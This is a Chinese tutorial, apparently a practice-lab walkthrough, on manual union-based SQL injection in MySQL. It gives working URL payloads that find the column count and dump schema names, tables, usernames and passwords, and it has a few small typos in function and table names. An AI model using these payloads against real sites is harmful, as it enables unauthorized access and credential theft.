几个常用的函数:
1.version() -- Mysql版本
2.user() --数据库用户名
3.database() --数据库名
4.@@datadir --数据库安装路径
5.@@version_compile_os --操作系统的版本
常用的语句():
1.查询数据库的信息:select schema_name from information_schema.schemata
2.查询表的信息:select table_name from information_schema.tables where table_schema='securty(表名)'
3.查询列的信息:select column_name from informaion_schema.columns where table_name='表名'
4.查询字段:select username,password from security.users
字符串连接函数:
1.concat(字符串1,字符串2) --没有分隔符的连接字符串
2.concat(-/~,字符串1,字符串2) --含有分隔符的连接字符串
3.group_concat(字符串1,字符串2) --连接一个组的所有字符串,并用,分隔每一个字
1.先判断注入类型

(1)首先看到要求,要求传一个ID参数,并且要求是数字型的;?id=1

(2)再输入?id=1'

发现报错
(3)输入?id=1''

单引号报错,双引号正常显示,判断是字符型注入;
2.对列数进行判断
(1)输入?id=1' order by 1 --+(--+是注释语句)

显示正常
(2)输入?id=1' order by 2 --+

显示正常
(3)输入?id=1' order by 3 --+

显示正常
(4)输入?id=1' order by 4 --+

显示有问题
(5)由此判断有3列
3.查看显示位,判断手注位置
(1)输入?id=-1' union select 1,2,3 --+(使用 union 参数进行联合查询注入,union前面的参数报错才能执行union后面的数据,因此将 id = 1 改为 id = -1 开始进行注入)

2,3为显示位,此时可在2,3位置进行手注
4.进行注入
(1)查询所有的数据库:?id=-1' union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+

(2)注当前数据库名:?id=-1' union select 1,database(),3 --+

(3)爆注册表。?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="security" --+

(4)注某张表的字段,这里以users为例:?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name="users" --+

(5)注字段的username,这里以users表为例:?id=-1' union select 1,group_concat(username),3 from security.users --+

(6)注字段的password,这里以users表为例:?id=-1' union select 1,group_concat(password),3 from security.users --+
